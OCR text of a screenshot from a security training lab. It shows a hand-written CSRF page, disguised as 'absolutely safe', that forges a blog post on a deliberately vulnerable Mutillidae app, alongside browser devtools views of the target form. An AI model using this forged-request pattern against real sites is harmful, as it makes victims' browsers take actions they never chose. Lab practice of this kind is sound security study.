 Dojo-3.4.1 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
nowasp.local/mutillidae/inde... Terminal - html_csfr.html + (/... 03 Mar, 05:42
nowasp.local/mutillidae/inde Cross-site Scripting (XSS) Strange page nowasp.local/mutillidae/inde cat image - Поиск в Google Shortened URL St 360_F_97589769_t45CqXyzjz
Not secure nowasp.local/mutillidae/index. Update
Terminal - html_csfr.html + (/var/www/hackerapp) - VIM
File Edit View Terminal Tabs Help
<!DOCTYPE html>
<html>
<head>
<title>Strange page</title>
</head>
<body>
<p>It is absolutely safe</p>
<div>
<form action="http://nowasp.local/mutillidae/index.php?page=add-to-your-blog.php"
method="post" enctype="application/x-www-form-urlencoded" id="inject_form"
>
<p name="blog_entry">Injected blog post, haha</p>
<br />
<input name="add-to-your-blog-php-submit-button" class="button"
type="submit" value="Save Blog Entry">
</form>
</div>
</body>
</html>
~
16,39-53 All
Want to Help?
Video Tutorials
Announcements
PDF
Getting Started
View Blogs
Name
1 dojo
2 dojo
Br
Elements Console Sources Network
<textarea name="blog_entry"
</td>
</tr>
<tr>…</tr>
<tr>
<td style="text-align:center;">
<input name="add-to-your-blog-php-submit-button" xsrfvulnerabilityarea="1" class="button" type="submit" value="Save Blog Entry" title>
</td>
</tr>
<tr>…</tr>
</tbody>
</table>
html body table.main-table-frame tbody tr td blockquote fieldset form#idBlogForm
Styles Computed »
:hov .cls +
element.style {
}
user agent stylesheet
form {
display: block;
margin-top: 0em;
}
Inherited from …
global-styles.css:240
table.main-table-frame {
Console
top Filter Default levels
>
READMEv3.4.1.
html
Right Ctrl
1°C
Солнечно
ENG
13:42
03.03.2024